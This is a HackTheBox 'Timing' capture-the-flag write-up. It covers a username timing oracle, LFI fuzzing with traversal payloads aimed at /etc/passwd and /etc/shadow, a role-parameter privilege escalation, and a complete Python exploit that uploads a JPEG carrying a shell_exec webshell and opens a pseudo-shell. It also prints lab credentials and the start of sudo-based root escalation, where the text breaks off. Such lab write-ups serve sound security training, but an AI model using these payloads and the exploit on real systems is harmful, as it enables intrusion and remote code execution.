
HackTheBox - Timing
-
The Timing machine on HTB has some interesting web exploitation paths that reminded me of the OSCP and OSWE course labs. The intended path involves a Local File Inclusion (LFI) vulnerability combined with a File Upload function that is only accessible after upgrading our user account.
I have tried to describe my approach along with the solutions. I usually find that to be more useful for learning than a solution without context.
- Network Recon
- HTTP Server on Port 80
- Login Path 1 Username Exists Oracle
- Login Path 2 Local File Inclusion
- Webapp Privesc
- Remote Code Execution
- User Shell
- Root
Network Recon
A thorough nmap scan reveals only two open TCP ports (output abridged):
$ nmap -vv --reason -Pn -T4 -sV -sC --version-all -A --osscan-guess -p- 10.10.11.135
$ nmap -vv --reason -Pn -T4 -sU -A --top-ports 100 10.10.11.135
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-title: Simple WebApp
|_Requested resource was ./login.php
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
Aggressive OS guesses: Linux 4.15 - 5.6 (94%), Linux 5.3 - 5.4 (94%)
The target machine appears to be an Ubuntu Linux installation.
The open ports are:
- TCP/22 -- SSH
- TCP/80 -- HTTP
Associated with those we find two service banners:
- OpenSSH 7.6p1 Ubuntu 4ubuntu0.5
- Apache httpd 2.4.29 ((Ubuntu))
When we search for these using searchsploit or exploitDB, then we only find a possible Username Enumeration vulnerability for OpenSSH 2.3 < 7.7 (CVE-2018-15473). But this particular version appears to not be vulnerable. Metasploit's scanner/ssh/ssh_enumusers module only finds false positives.
The only other noteworthy information at this stage is that the SSH server supports both password and public key logins:
$ nmap -vv --reason -Pn -T4 -sV -p 22 --script="banner,ssh2-enum-algos,ssh-hostkey,ssh-auth-methods" 10.10.11.135
# ...
| ssh-auth-methods:
| Supported authentication methods:
| publickey
|_ password
HTTP Server on Port 80
When we visit the web server, then we get redirected to a login (PHP) page.

I checked for SQL and NoSQL injections, but did not find anything obvious.
Feroxbuster discovers some other files and directories:
$ feroxbuster -u http://10.10.11.135/ -t 10 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x "txt,html,php,asp,aspx,jsp" -v -k -n -q -e
302 GET 0l 0w 0c http://10.10.11.135/ => ./login.php
301 GET 9l 28w 310c http://10.10.11.135/css => http://10.10.11.135/css/
200 GET 115l 264w 3937c http://10.10.11.135/footer.php
302 GET 0l 0w 0c http://10.10.11.135/header.php => ./login.php
200 GET 0l 0w 0c http://10.10.11.135/image.php
301 GET 9l 28w 313c http://10.10.11.135/images => http://10.10.11.135/images/
302 GET 0l 0w 0c http://10.10.11.135/index.php => ./login.php
301 GET 9l 28w 309c http://10.10.11.135/js => http://10.10.11.135/js/
200 GET 6l 458w 39680c http://10.10.11.135/js/bootstrap.min.js
200 GET 2l 1297w 89476c http://10.10.11.135/js/jquery.min.js
200 GET 6l 1460w 121457c http://10.10.11.135/css/bootstrap.min.css
200 GET 278l 561w 5425c http://10.10.11.135/css/login.css
302 GET 0l 0w 0c http://10.10.11.135/logout.php => ./login.php
200 GET 177l 374w 5609c http://10.10.11.135/login.php
200 GET 214l 960w 38616c http://10.10.11.135/images/user-icon.png
302 GET 0l 0w 0c http://10.10.11.135/profile.php => ./login.php
302 GET 0l 0w 0c http://10.10.11.135/upload.php => ./login.php
200 GET 0l 0w 0c http://10.10.11.135/db_conn.php
302 GET 0l 0w 0c http://10.10.11.135/profile_update.php => ./login.php
Login Path 1 Username Exists Oracle
You can skip this part and go straight to Path 2 (LFI). The LFI will be required later on to gain a shell anyway, but I thought the Username Oracle path is pretty interesting as well.
The first thing I noticed when I looked at the website with Burp was a username oracle in the login interface. I found this when I tried to log in with the common username admin, which happens to actually exist.
If a username exists, then the response time will be noticably long. In turn a login attempt with a non-existent username will cause an almost instant response.
This vulnerability is usually caused by the time required to calculate the hash for the input password, so it can be compared to the password hash in the database. If a secure algorithm is used, then this calculation will cause a noticable delay. This makes cracking the stored password hash more time intensive for an attacker, but also creates a username oracle if the developer does not account for it in their login procedure.
If you have Burp Professional (or Burp Community and a lot of time), then you can use Burp Intruder and a username wordlist in order to find other existing usernames.

Enable the column for Response Times ("Response Received") in the output window.

In this example the oracle is very pronounced with over one second delay for correct usernames.
User 'aaron' does not like to remember complicated passwords. The password is also 'aaron'.
Login Path 2 Local File Inclusion
Previously we found some PHP files with Feroxbuster that are publicly accessible and do not redirect to login.php:
- footer.php
- image.php
- db_conn.php
Sadly navigating to these files does not generate any useful output. The footer file is probably just a template for the website footer. But the other two files look interesting.
My assumption was that image.php is probably used to load image files. Sadly just browsing the site (unauthenticated) did not show any examples of this PHP file being used in Burp.
Since I did not find any other leads I fuzzed for URL parameters with FFUF.
We are looking for two unknowns, the parameter key and a parameter value that produces an unusual output:
/image.php?<key>=<value>
E.g. something like this:
/image.php?file=some_image.jpg
Taken from burp, I saved the following HTTP request as request.txt:
GET /image.php?FUZZ=FU2Z HTTP/1.1
Host: 10.10.11.135
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=on3t12dp0tb8kr8l15k83qqag7
Upgrade-Insecure-Requests: 1
And created the following FFUF config as config.ffuf:
[input]
request = "request.txt"
requestproto = "http"
[http]
proxyurl = "http://127.0.0.1:8080"
[general]
colors = true
verbose = true
delay = ""
maxtime = 0
maxtimejob = 0
quiet = false
rate = 0
stopon403 = false
stoponall = false
stoponerrors = false
threads = 10
[output]
debuglog = "debug.log"
outputfile = "output.json"
outputformat = "json"
outputcreateemptyfile = false
[matcher]
status = "all"
[filter]
size = "0"
Note that I set Burp as proxy http://127.0.0.1:8080, so I can see the requests and responses later in Burp's history. Make sure Burp is actually running.
Seclists has some wordlists for fuzzing. I used the following for the parameter key:
/usr/share/seclists/Discovery/Web-Content/api/objects.txt
I also made a small LFI wordlist myself lfi_linux_small.txt for the parameter value:
/etc/passwd
/etc/shadow
/etc/crontab
/etc/bashrc
/etc/groups
/etc/hosts
/proc/self/environ
../../../../etc/shadow
../../../../etc/crontab
../../../../etc/bashrc
../../../../etc/groups
../../../../etc/hosts
../../../../proc/self/environ
Finally the terminal command looks like this then:
$ ffuf -config ./config.ffuf -w /usr/share/seclists/Discovery/Web-Content/api/objects.txt:FUZZ -w ./lfi_linux_small.txt:FU2Z
#...
[Status: 200, Size: 25, Words: 3, Lines: 1]
| URL | http://10.10.11.135/image.php?img=/etc/passwd
* FU2Z: /etc/passwd
* FUZZ: img
[Status: 200, Size: 25, Words: 3, Lines: 1]
| URL | http://10.10.11.135/image.php?img=/etc/shadow
* FUZZ: img
* FU2Z: /etc/shadow
#...
A working parameter is quickly found:
http://10.10.11.135/image.php?img=/etc/passwd
http://10.10.11.135/image.php?img=../../../etc/passwd
The response body will contain the text:
Hacking attempt detected!
I tried using this parameter as it was probably intended to be used. Here with the image file from the login page:
http://10.10.11.135/image.php?img=./images/user-icon.png
This printed the binary blob of the image file. So it seems we actually have a local file inclusion (LFI) at our hands.
The only hurdle now is the input filter that produces the error output: Hacking attempt detected!.
PHP Wrapper
PayloadAllTheThings has a cheatsheet for PHP Wrappers.
The following PHP Wrapper ended up working:
http://10.10.11.135/image.php?img=php://filter/convert.base64-encode/resource=/etc/passwd

This will print the file content as base64. Burp's Decoder can turn that back into the proper cleartext:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
aaron:x:1000:1000:aaron:/home/aaron:/bin/bash
I tried logging into the website as aaron with password aaron and was rewarded with:
You are logged in as user 2!
Webapp Privesc
Once we are logged in we can change our profile details.
When we capture this request in Burp, then we can see an interesting response. The response JSON object has more fields than the ones we overwrote. One of them is "role": "0" which probably indicates user rights.

After including &rule=1 in the request our session gets upgraded to an admin user.
POST /profile_update.php HTTP/1.1
Host: 10.10.11.135
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.11.135/profile.php
Content-type: application/x-www-form-urlencoded
Content-Length: 59
Origin: http://10.10.11.135
Connection: close
Cookie: PHPSESSID=b4kjobo81eummgl8sm0mig5ltu
firstName=test&lastName=test&email=test&company=test&role=1
Once we are admin, we can upload a profile picture.
Remote Code Execution
The file upload function allows us to upload .jpg or .pdf files only. I tried uploading an image, but I could not find the resulting image in the /images/ directory.
In order to whitebox analyze this app I downloaded the following php files with the LFI:
http://10.10.11.135/image.php?img=php://filter/convert.base64-encode/resource=upload.php
http://10.10.11.135/image.php?img=php://filter/convert.base64-encode/resource=image.php
In the upload.php file is the following code:
<?php
// ...
// upload.php
$upload_dir = "images/uploads/";
if (!file_exists($upload_dir)) {
mkdir($upload_dir, 0777, true);
}
$file_hash = uniqid();
$file_name = md5('$file_hash' . time()) . '_' . basename($_FILES["fileToUpload"]["name"]);
$target_file = $upload_dir . $file_name;
$error = "";
$imageFileType = strtolower(pathinfo($target_file, PATHINFO_EXTENSION));
// ...
So presumably the resulting file will be in images/uploads/ and the filename would be:
md5( uniqid() . time() ) . '_' . 'example.jpg'
E.g. 2e47a134b2def213d5453367e030a09f_example.jpg
uniqid()-- generates a hex representation of the current UNIX timestamp (microsecond precision)time()-- generates the current UNIX timestamp as integer (only seconds precision)md5()-- creates an md5 hash
So all parts of this filename are predictable. Only the inclusion of microseconds could force us to use a large number of requests to find the right filename.
But there is actually a bug in this code that is easy to overlook:
'$file_hash' is hardcoded as a string, instead of using the actual value of the variable $file_hash. So in effect we only have to guess the correct second.
In summary, the filename will be:
md5( '$file_hash' . time() ) . '_' . 'example.jpg'
With this we will only need to check the current second plus/minus a few seconds to compensate for clock skew and response time.
Now that we have figured out how to find the uploaded file, how do we smuggle in some PHP code?
Important is that the image file needs to have the .jpg extension and needs to pass getimagesize() or the file will be rejected:
<?php
// upload.php
// ...
$imageFileType = strtolower(pathinfo($target_file, PATHINFO_EXTENSION));
// ...
if ($imageFileType != "jpg") {
$error = "This extension is not allowed.";
}
//...
$check = getimagesize($_FILES["fileToUpload"]["tmp_name"]);
if ($check === false) {
$error = "Invalid file";
}
// ...
These bars not very high. We can just append some PHP code to a valid JPEG file.
For example this would work in attaching PHP code to a valid image file example.jpg:
echo "<?php phpinfo() ?>" >> example.jpg
After uploading this and guessing the correct filename we would see the output of the phpinfo() function.
But it is a better idea to use a proper Python script to manipulate the jpg file before it is uploaded.
I hacked together an exploit that uploads a JPEG with an attached webshell, finds the right filename and then opens a pseudo shell.
#!/usr/bin/env python3
# HTB Timing - Authenticated RCE
__author__ = "oats"
import time
import math
import hashlib
import requests
import sys
from requests_toolbelt.multipart.encoder import MultipartEncoder
import urllib
import re
proxies = {
#'http': 'http://127.0.0.1:8080' # comment back in for burp
}
def phptime():
m = time.time()
return math.floor(m)
def md5(inp_str):
return hashlib.md5(inp_str.encode()).hexdigest()
def upload(url, filename, cookie, payload):
test = open(filename, 'rb')
a = test.read()
a += b"\n"
a += payload
test.close()
multipart_data = MultipartEncoder(
fields = {
'fileToUpload': (filename, a, 'image/jpeg')
}
)
headers = {
'Content-Type': multipart_data.content_type,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0',
'Cookie': cookie
}
response = requests.post(url, data=multipart_data, headers=headers, proxies=proxies)
if "The file has been uploaded." in response.text:
print("[+] SUCCESSFULLY UPLOADED")
else:
print("[-] FAILED UPLOAD")
sys.exit(1)
return response
def figure_filename(m, filename):
hash = md5( '$file_hash' + str(m) )
created_filename = f"{hash}_{filename}"
return created_filename
def pseudo_shell(url):
response_reg = r'<pre>([\s\S]*)\n</pre>' # anyting between pre tags
print("[+] Starting pseudo shell. Type 'exit' to exit")
while True:
inp = input("> ")
if inp == 'exit':
break
elif inp == "":
continue
encoded = urllib.parse.quote(inp)
response = requests.get(url + "&cmd=" + encoded)
received = response.text
matchObj = re.search( response_reg, received, re.M|re.I)
if(matchObj):
print(matchObj.group(1))
else:
print("[failed] received length:", len(received))
print("Exiting...")
if len(sys.argv) < 4:
print("Missing parameters: python3 exploit.py <target> <session_admin> <file_jpg>")
sys.exit(1)
host = sys.argv[1]
cookie = sys.argv[2]
filename = sys.argv[3]
payload = b"<?php echo '<h1>use &cmd=</h1><pre>' . shell_exec(urldecode($_GET['cmd'])) . '</pre>';?>"
target = f"http://{host}"
url_upload = f"{target}/upload.php"
url_lfi = f"{target}/image.php?img=./images/uploads/"
# upload file
response_upload = upload(url_upload, filename, cookie, payload)
# find correct url
url_webshell = None
timestamp = phptime()
for iterator in range(-2, 10):
possible_filename = figure_filename(timestamp + iterator, filename)
possible_url = url_lfi + possible_filename
check_res = requests.get(possible_url)
response_size = len(check_res.text)
print(iterator, possible_url, check_res, response_size)
if response_size > 0:
print("[+] FOUND!!!")
url_webshell = possible_url
break
if not url_webshell:
print("[-] Did not find a working url. Increase range on very slow connections.")
sys.exit(1)
# start webshell handler
pseudo_shell(url_webshell)
The session string needs to be for an upgraded account.
$ python3 exploit.py 10.10.11.135 'PHPSESSID=gbdbhroavkbgihookd36f4ikns' smile.jpg

User Shell
The database file for the webapp contains MySQL credentials:
> cat /var/www/html/db_conn.php
<?php
$pdo = new PDO('mysql:host=localhost;dbname=app', 'root', '4_V3Ry_l0000n9_p422w0rd');
Sadly the database does not contain anything useful and that password is not re-used elsewhere.
But there is a backup of the webapp in /opt/source-files-backup.zip.
Unzip it to /tmp/ and you will find a .git repository directory.
> mkdir /tmp/blub
> unzip /opt/source-files-backup.zip -d /tmp/blub
>
> ls -al /tmp/blub/backup
total 76
drwxr-xr-x 6 www-data www-data 4096 Jul 20 2021 .
drwxr-xr-x 3 www-data www-data 4096 Apr 25 19:45 ..
drwxr-xr-x 8 www-data www-data 4096 Jul 20 2021 .git
-rw-r--r-- 1 www-data www-data 200 Jul 20 2021 admin_auth_check.php
-rw-r--r-- 1 www-data www-data 373 Jul 20 2021 auth_check.php
-rw-r--r-- 1 www-data www-data 1268 Jul 20 2021 avatar_uploader.php
drwxr-xr-x 2 www-data www-data 4096 Jul 20 2021 css
-rw-r--r-- 1 www-data www-data 92 Jul 20 2021 db_conn.php
-rw-r--r-- 1 www-data www-data 3937 Jul 20 2021 footer.php
-rw-r--r-- 1 www-data www-data 1498 Jul 20 2021 header.php
-rw-r--r-- 1 www-data www-data 507 Jul 20 2021 image.php
drwxr-xr-x 3 www-data www-data 4096 Jul 20 2021 images
-rw-r--r-- 1 www-data www-data 188 Jul 20 2021 index.php
drwxr-xr-x 2 www-data www-data 4096 Jul 20 2021 js
-rw-r--r-- 1 www-data www-data 2074 Jul 20 2021 login.php
-rw-r--r-- 1 www-data www-data 113 Jul 20 2021 logout.php
-rw-r--r-- 1 www-data www-data 3041 Jul 20 2021 profile.php
-rw-r--r-- 1 www-data www-data 1740 Jul 20 2021 profile_update.php
-rw-r--r-- 1 www-data www-data 984 Jul 20 2021 upload.php
The commit log shows an interesting entry about an update in db_conn.php:
> git --no-pager -C /tmp/blub/backup log
commit 16de2698b5b122c93461298eab730d00273bd83e
Author: grumpy <grumpy@localhost.com>
Date: Tue Jul 20 22:34:13 2021 +0000
db_conn updated
commit e4e214696159a25c69812571c8214d2bf8736a3f
Author: grumpy <grumpy@localhost.com>
Date: Tue Jul 20 22:33:54 2021 +0000
init
Restore the previous commit and you will find a different password in the file:
> git --no-pager -C /tmp/blub/backup checkout e4e214696159a25c69812571c8214d2bf8736a3f
>
> cat /tmp/blub/backup/db_conn.php
<?php
$pdo = new PDO('mysql:host=localhost;dbname=app', 'root', 'S3cr3t_unGu3ss4bl3_p422w0Rd');
This is also the SSH password for user aaron.
$ ssh aaron@10.10.11.135
password: S3cr3t_unGu3ss4bl3_p422w0Rd
Root
The Privilege Escalation is rather straight forward.
aaron@timing:~$ sudo -l
Matching Defaults entries for aaron on timing:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/ur/bin\:/sbin\:/bin\:/snap/bin
User aaron may run the following commands on timing:
(ALL) NOPASSWD: /usr/bin/netutils
sudo /usr/bin/netutils allows you to download a file into the current working directory with root permissions.
On your own machine generate private and public SSH keys:
ssh-keygen -t rsa -b 4096 -f ./id_rsa
Rename the public key to some custom name.
mv id_rsa.pub muesli
Start an http server in the directory where your keys are located.
$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
